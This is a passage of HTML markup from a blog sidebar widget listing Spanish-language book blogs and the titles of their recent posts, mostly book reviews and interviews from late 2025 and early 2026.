Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maestrasegoviana.blogspot.com/2026/01/resena-como-sobrevivir-la-historia-de-espana.html' target='_blank'>
Reseña: Cómo sobrevivir a... La Historia de España. edebé.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk3PQNsNEiN-8wrGCjeVkQh3MgxNG0mF0ZuLyyHdmxAiPMPIVYZ6zyAX1LGEejedZjZJtlzA4xxjc594WzHUBI6SehtSHFzzrEJuqMLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2026/01/profesiones-imposibles-futuros-verdes-alejandro-pino-tortonda.html' target='_blank'>
'Profesiones imposibles para pintar futuros verdes' de Alejandro del Pino 
Tortonda.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJbT4LnWvbBGHpGl307ZBdnwXTEkICVHWytNCuer9vz8C77CtxisZ7jlvBvPWs72YN9GKvZMFtE-vxHGeluWH5OXoXVmDsxwsBAjjdmfMVJVPCfzfMNAc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2026/01/trilogia-las-cronicas-de-ranvenswood.html' target='_blank'>
TRILOGÍA LAS CRÓNICAS DE RANVENSWOOD, Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAk-oE7McBoEHWwnllshfFvBLP9AcsbsUrbSU0Kx8W3HIfOgGbGp4MynYkmtwWf_B0U5AiuP8uY5K95LEZw_dV7axzwn6TYlVMGraZMMPV0CHe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2026/01/resena-la-saga-de-los-longevos-eva.html' target='_blank'>
Reseña | La saga de los longevos - Eva García Sáenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP6ru9PGFuHK0e_jKW-_Z8PlVr3lzSGsnaqXbn3QSZ7g1Duo_Wgy2lUYJRsv-iQ2lFEoAwHYEd1VBjD1J3KfHviqnEl0hMq7Hu29X_E4ulWwI8Rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2026/01/resena-good-spirits-b-k-borison.html' target='_blank'>
&#10022; [Reseña] Good Spirits - B. K. Borison.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkX6KFtuFElQkwoxUvbsA47d-uTcP4guqxpgqXTBLsIzsgn7RdvI6T2YakIF6Bg3AYemDie3yQDCQ2zWeHbS0kmtKjiaoPx6R7o1iVE8qxwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/empezar-de-nuevo-aunque-tiembles.html' target='_blank'>
Cuando decides, aunque tiemble todo, empezar de nuevo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv2hWHA8cp-riE08ZeRSP_UEuaxFZ5I86yRhl9ZprM4esH4cDVBSbZ4NsbQBZuK7OU9yxa7Lv0CSXtZiyuh9ZZVFQIni1FmNcTL_PPF7t0BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uft1GtSfVWLhe-W-CPrB47mFpPp8L3_kel5SVh8ABcHDSl154J411xj9lMSgZDOkszUtCKHw7fSPdBeBJVPSM8ZJF-K4aksnuNt7zJnH9LgBk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS8zhwjCU2md5G9jJvwq3WBCBBxwcnRADnXnGOrvc0eeLxQdE6LqxczfQ7vQ4ev877KWGSWsoJ1n0PloTnBrP5MkltXbXMMrEhHGqDDZyj5RhscpiPu5E6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ2SWL6FoSPSoE_YAAp3BtL-RScb013WltUTf9Jh3nlD74G7IBN6ThFXEbRP5IxhQt_3kpNAp7rjyEGv7FQRvtqJLU1MV-x6B7aRW8aw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUuqU56Z2KJlpGagsFK1mUwIyj82WBbe9vsxnFVAxMsSW1SzAZjpwF1_5BMV4_eiIPiKxNP6xKnDaP9o1l9JUh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIH7fPQPfg5B_FWoopwa3Zf8-vbRElEj88secglbzLEqy0sNVsRb-hyhay-w1YHqe1_g9GcIpSYHjF2MzRQ_UhZy3hM90wXrXQdk44SBlA2C67gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/lucia-solla-sobral-comeras-flores.html' target='_blank'>
Lucía Solla Sobral - Comerás flores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL7SohGjVUt9NpfLyCmRfpHT7EuKooH0D1udVNwsjSb7lj9THIKGI2_dTCWvU4XBTbC4HUMNSifUd_MEB5ccZ0eSVBBVhlVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJPWJq5X8rX5E2Fm5LJ-gSwLQeAEuVD70SwB7GGV7xDfCGAOlOrtq_q-CG6-qktAOZ4yGWql4ybkus5uedwQe7RMbFJ00B6SrpUd15OmnYYDVWljFPWeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuoiQ13OsJjgGfaKAWqxjcgvvZUESGu8nT-J6HIf49_80qDCs4ynjqqgSpI02hkC7OFoNN-8fL1ubU7_BfYeEw2pSGTEDzd9uz9f4T4PbDMBA-DKb0zWUz-qfwPPkviw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ783juD3GNMfFlqkkMoQJtrONbsErhaAcpbdLu0kNOpziS5hXiTH6d8cs9NpeazG26W8LzwTcxdFtIra_wLPIeEs46rAgBE4ai_4y9Uji_6W5duI_zMy_xgwDtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uP3taZPHGAFIUA843J_qQhgKqPEAgF_PIIzzQ0YGpY7WTo795lt594s1Bh25qvjee4SHo0aPT4wfKkfCatfEG2diwjgdw4nlSEHYsXDNdl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlOszMj2zzt2qVLTXWZFo-k8VXU06e3haoK1h888fL7kudA1n4uxBo1EdpvlqnqiuxKmZRP0fhABm1nsWshNtP_d3fWnzHHCMVAV4pg4progBXXLOyORlvyvSL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY8iU2fiD33kHL65-ayZWnZVQ6Zrgs4PC9uXogD8KrQPJP-j34uoFR1nbTWJQJrd9FVYemDtQOIah0gDAK8XwMI7gxC7_8qFwAMLXM-BS00KGo8AkvzWbsng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvztZacdfdjlh38IOsKaUlPHsYtKPjcMLMFzX4HtEdhxBrzW8lc8EJg1unepRKTmuXLiJjxR4s1IoJ5lew_1H9Q_h1oeVUqMnLQu6yNwQHkWcOqLb33A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEumeTDeVQREuAqt2xcJpgiIv88lujycnhf66JDLu_60uzcWJBm6sf0-VnsIXP1inxV57RefTh9ikpem4bfJA_dOVWzHGshcinWujOj7Nl4uwm3GsHGls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vka9Eec_EYZUYZErIffDs2Rero1hKM27NE0VJjVqvIz_ezduUdFEaUmSnzpgnMQ7IZ3YjpTPHc7IGK6VfQ51Ymb7YbdSPjyK-8oH866thIJiRSB4bj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmVIFWmyDe8Sk02TkHUX1VCckjGdpr1--spJUxlETgGaohBQyVE-TpaWQ0ZL01hsogc4YG_KKcj57HJqzF-79D4QSVebViFzXf0y5Nsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhDX0iMIIE1clbdnnAMRDwr-zlsShWH069IDgebJyhMLyNBWxrQdbaAXa7uZaFypEgT4mKR0YKcRDrdE8eCE62vE7zm6UcrYal3BE_qufKTnw2ex6pgPgD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2KH6rSfV715TineMRI0GJR10EucTHacYZ-kefRsTm36tjDe_Q-iED86WHU6Jl5De746TSEj1r-k0BQ068NagxRFuMgNUDSwAnI1Ze=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trZl5l-czZkXXWGwuK78IY_0DeVC4gFQbaHYKiQtueAt1Xio6RaBCJTbacpTwAT3mXAFz2F-2xN-TQR8VW4-fwonx9vt6J3rJOHitHVKxXZ-VV7HY3blg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhNqXxdlqIFJQsJlLuneFBg6qb1MPpW_ihSZsXMw-q1zqeyirNbDRLmFoVnJ6MQmT5N5xgr_wT4SJu8JjOZaxhA2F28P6xyawL55dccTZT0sV78A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHmgRU9buj4XcVEEWRQGYZXR1jceP6eleGT_aGz4t9lbd7s4bNqIyofwjwVYl6sAvfs8BwTo8oy_WkAZcLVqKO-VHEaqAn-qQeCTW84GY7B_o7X4ix=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugoktxur2c0mabfQrWtpznu7oJIs6PCXLiF6nEGWNBejIUUKbYwlKJQnQbzGZNDrmWlmqu9dzYkn5vqzfVKg0hMRSzpLs2IGEtlDmw4H5bcP5Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw2kF0hVQHgP2CQB66f7kxWkS9OgoHcO54KiZqslTr9pEix2b_xwIRo1IEFVtRynzx0gFqAVA-19b93P_PUqZRSmcYHiOHqA3eMANjp5cptRAGGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZOpSYpNUFbO5JbxuG1VvSBPXd9XTmYV_ZZjTiOt7THUlnz83BRLp5UyiNgszHESIrDi4f5O9sNTQj6eOG3Dunk0V-jTQ2g3o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCjtB0JLoiBaEkZhe5aB_vOlY1O4RfU8KW21fWkaBrVQ2XwQHsHYiEoGm6xK7g2ipfAVqPfiYxlomo6LBvH9tl0zLCe7FEEMxOT1NhiikSLT5mZzM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCE7S7SISkbBtrWWcEEwWpwOnmiZtyRjmd5GO2YqwFYOqTTlKz7qqkMs2EK5SDb2mtRQa7inBfUYWd5Gd5FK040uhvzCrvCCm8nPBARwZOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSV-3BQI5J-IoGQZyDdgy_IaxWoWXOSGPVLWUUS8RuWxMFE1rFHIcM09BhWqZhdWaid8oSDiIA5PBkn5f7Ry_r4aH2_mG9uqG1o6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twkBDSH_BwQCeLSz_B6JF5ELM96e5FzeNvC1EvAXY3KJXZgkbCctbcu8SryeZniO1iIJ_N0QygsYXjb6WcsLIABy7Vq9cqTN_YqHIPLTiupy59F3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUMZvXCXUWeeGVkdY7j5oJb1RE0sARbKEcDY86TAm1O-5hD7CGzHp62nLU3FdHHv1edl0IC-gg0R_wyhuZQfQk3z0p-4KsOcbChIh_YZwUe6vBv-w7ZyfYQBhWBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucncWEcl-6eA4vIxFfjP40NPYMQTfmtVPrSFoz2KXRAz-jBopJQJ6KjENteuQrKLBB7lh39bDALxoLpsogsbn96W9Vl-dZTdWp0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGUAu3lSnZ7RWeiFrlMQI7LaDh9ojwpK4LqoiRuNnlvc89BW_Sdy5xkfyo55wKq8AGuF8hSikvK5DF3ezRsrR4OCzuR_oYaVa1DHaKkN9ivd9rbrU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
